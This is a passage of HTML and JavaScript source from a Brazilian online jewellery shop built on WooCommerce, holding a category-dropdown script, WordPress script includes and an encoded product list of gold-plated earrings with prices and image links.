									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A84696%2C%22name%22%3A%22Mini%20Brinco%20Esp%5Cu00edrito%20Santo%20Dourado%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22mini-brinco-espirito-santo-dourado-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-espirito-santo-dourado-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211107-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84719%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo.jpg%202010w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-345x400.jpg%20345w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-689x800.jpg%20689w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-768x891.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-1323x1536.jpg%201323w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-1764x2048.jpg%201764w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-divino-espirito-santo-500x580.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202010px%29%20100vw%2C%202010px%22%2C%22name%22%3A%22brinco-divino-espirito-santo%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20Esp%5Cu00edrito%20Santo%20Dourado%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84696%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84694%2C%22name%22%3A%22Mini%20Brinco%20Delicado%20Gotinha%20Tanzanita%20e%20Zirconias%20Semi%20Joia%20Banho%20Ouro%22%2C%22slug%22%3A%22mini-brinco-delicado-gotinha-tanzanita-e-zirconias-semi-joia-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-delicado-gotinha-tanzanita-e-zirconias-semi-joia-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%2211106-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228900%22%2C%22regular_price%22%3A%228900%22%2C%22sale_price%22%3A%228900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E89%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A80517%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-scaled.jpg%202230w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-348x400.jpg%20348w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-697x800.jpg%20697w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-768x882.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-1338x1536.jpg%201338w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-1784x2048.jpg%201784w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-tanzanita-e-zirconias-semi-joia-500x574.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202230px%29%20100vw%2C%202230px%22%2C%22name%22%3A%22brinco-mini-gotinha-tanzanita-e-zirconias-semi-joia%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A270%2C%22name%22%3A%22Tanzanita%22%2C%22slug%22%3A%22tanzanita%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Ftanzanita%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20Delicado%20Gotinha%20Tanzanita%20e%20Zirconias%20Semi%20Joia%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84694%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84693%2C%22name%22%3A%22Mini%20Brinco%20Palito%20Com%20Zirc%5Cu00f4nias%20Cristais%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22mini-brinco-palito-com-zirconias-cristais-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-palito-com-zirconias-cristais-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211105-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%226900%22%2C%22regular_price%22%3A%226900%22%2C%22sale_price%22%3A%226900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E69%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A79916%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-scaled.jpg%202230w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-348x400.jpg%20348w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-697x800.jpg%20697w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-768x882.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-1338x1536.jpg%201338w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-1784x2048.jpg%201784w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-500x574.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202230px%29%20100vw%2C%202230px%22%2C%22name%22%3A%22brinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A83896%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1-768x1152.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled-1-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled%22%2C%22alt%22%3A%22brinco-de-coracao-dourado-brinco-de-palito-cravejado-de-cristais-e-piercing-torcido-waufen-scaled%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A302%2C%22name%22%3A%22Joias%20Divertidas%22%2C%22slug%22%3A%22joias-divertidas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-divertidas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20Palito%20Com%20Zirc%5Cu00f4nias%20Cristais%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84693%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84692%2C%22name%22%3A%22Mini%20Brinco%20Delicado%20Gotinha%20Turmalina%20Com%20Espin%5Cu00e9lios%20Rubelitas%20Banho%20Ouro%22%2C%22slug%22%3A%22mini-brinco-delicado-gotinha-turmalina-com-espinelios-rubelitas-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-delicado-gotinha-turmalina-com-espinelios-rubelitas-banho-ouro%5C%2F%22%2C%22sku%22%3A%2211104-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22pri